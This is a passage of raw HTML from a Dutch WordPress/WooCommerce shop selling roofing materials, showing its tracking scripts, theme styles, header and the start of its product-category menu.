<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","root":"https://2bdaken.nl/wp-json/","nonce_wp_rest":"54478b4874","nonce_ajax":"789ec062dc"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be5ee1bc65e9ebc27c4ed89b6749ff84","fragment_name":"wc_fragments_be5ee1bc65e9ebc27c4ed89b6749ff84","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://2bdaken.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2bdaken.nl/wp-json/wp/v2/product_tag/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2bdaken.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
			<style type="text/css">
						</style>
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W529CK92');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="kHHVy95P1z-9o8a87pkLpG5FhUIujJbt1CUz4AYg_vs" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,400italic,500,600,700,800','Open+Sans:600&display=swap' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://2bdaken.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"18616":{"id":"18616","sku":"UNI-SCHR-1","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18616","sku":"UNI-SCHR-1","gpf":"woocommerce_gpf_18616","gla":"gla_18616"},"is_variable":false,"type":"simple","name":"Universele schroef 4,2 x 25mm (500 stuks)","category":["Felsplaten","Dakpanplaten afwerkingselementen","Schroeven","Universele schroeven","Accessoires voor Dakdekkers"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-778594208":"shbPCIbJkpQDEKDPofMC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-X79CKKR9ND","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-778594208","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Tag | dakbekleding","list_id":"product_tag.dakbekleding","page_type":"product_tag","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":true},"page":{"id":11415,"title":"Felsplaat Iron Click Golf","type":"product","categories":[],"parent":{"id":0,"title":"Felsplaat Iron Click Golf","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":11415,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: normal;
            color: #777777;
            background: #ffffff;
            padding: 0px;
            border-bottom: 0px solid #ffffff;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #000000;
            text-decoration: none;
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style id="wp-custom-css">
			.home [data-original-title="0"], .archive [data-original-title="0"] {
  visibility: hidden;
}
/*USP*/
.porto-carousel-wrapper {
    margin-bottom: 0;
}

.porto-carousel-wrapper .slick-slider .slick-arrow {
    color: rgba(51, 51, 51, 0.25) !important;
}

.n2-section-smartslider {    
    border-radius: 5px;
    overflow: hidden;
}

.portfolio-full :where(img[class*=wp-image-]) {
	display:inline-flex;
	margin: 8px;
  object-fit: cover;
  aspect-ratio: 4 / 3;
	border-radius: 5px;
}

@media (max-width:576px) {
	.woo-page-header .breadcrumb li a {
		font-size:.75rem;
	}
	.woo-page-header .breadcrumb {
		background: #f2f2f2;
	}
	
	.page-header-8 {padding: .5rem 0;}
	
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.onhot{
	display: none;
}
.star-rating{
	display: none;
}

.header-top{
	display:flex !important;
}

@media (max-width: 991px) {
#header .searchform-popup {
    display: flex !important;
}
}
.dvjkbjdvcgdjkvlre {position:absolute;left:-11116px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #237f52;
                --color-primary-rgb: 35, 127, 82;
                --color-primary-hover: #403f3f;
                --color-primary-active: #403f3f;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:29;--cs:90%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body class="archive tax-product_tag term-dakbekleding term-620 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-porto-child wvs-show-label porto-rounded login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W529CK92" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="custom-html"><div class="contact"><a href="/contact"><div class="porto-just-icon-wrapper porto-icon none fs-5 me-2"><i class="porto-icon-phone"></i></div><strong>Vragen?</strong> Neem contact op</a></div> </div><span class="separator"></span><div class="custom-html"><div class="verzending"><a href="/faq"><div class="porto-just-icon-wrapper porto-icon none  fs-5 me-2"><i class="porto-icon-shipping"></i></div>Op <strong>werkdagen vóór 15:00</strong> besteld, morgen geleverd*</a></div></div></div><div class="header-col visible-for-sm header-center"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div><div class="header-col header-right hidden-for-sm"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan d-none">Voor de prof <br />én klusheld</span></div><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan">Voor de prof <br />én klusheld</span></div><span class="separator"></span></div><div class="header-col header-right hidden-for-sm"><span class="separator"></span><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div><div class="header-col visible-for-sm header-right"><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="nav-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="nav-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="nav-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="nav-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="nav-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="nav-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="nav-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="nav-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="nav-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="nav-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="nav-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="nav-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
